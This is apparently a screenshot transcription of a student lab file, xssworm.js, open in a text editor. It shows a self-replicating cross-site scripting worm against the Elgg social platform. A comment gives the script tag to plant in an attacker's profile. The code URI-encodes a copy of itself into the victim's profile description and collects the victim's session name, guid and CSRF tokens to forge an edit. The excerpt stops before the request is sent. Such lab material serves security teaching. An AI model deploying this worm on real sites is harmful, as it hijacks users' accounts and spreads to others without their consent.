 Activities Text Editor Nov 15 19:05
Open xssworm.js Save
~/its450/lab09/Labsetup
1 /*** xss attack: link method
2 Put this line below in the attacker's profile:
3 <script type="text/javascript" src="http://localhost/xssworm.js"></script>
4 */
5 window.onload = function(){
6     alert("I'm triggered");
7
8   // Put all the pieces together, and apply the URI encoding
9   var wormCode = encodeURIComponent(
10     "<script type=\"text/javascript\" " +
11     "id = \"worm\" " +
12     "src=\"http://localhost/xssworm.js\">" +
13     "</" + "script>"
14     );
15
16   // Set the content of the description field and access level.
17   var desc = "&description=Samy is my hero" + wormCode;
18   desc    += "&accesslevel[description]=2";
19
20   // Get the name, guid, timestamp, and token.
21   var name = "&name=" + elgg.session.user.name;
22   var guid = "&guid=" + elgg.session.user.guid;
23   var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
24   var token = "&__elgg_token="+elgg.security.token.__elgg_token;
25
26   // Set the URL
Loading file "/home/seed/its450/lab09/Labsetup/xssworm.js"... JavaScript Tab Width: 8 Ln 1, Col 1 INS